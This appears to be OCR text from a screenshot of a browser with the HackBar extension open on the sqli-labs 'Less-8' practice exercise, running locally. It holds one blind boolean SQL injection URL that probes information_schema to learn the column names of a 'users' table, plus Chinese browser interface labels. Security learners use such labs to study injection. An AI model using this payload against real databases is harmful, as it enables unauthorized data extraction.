 127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns where%20 table_schema='security' and table_name
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns
where  table_schema='security' and table_name='users' limit 2,1)>0 --+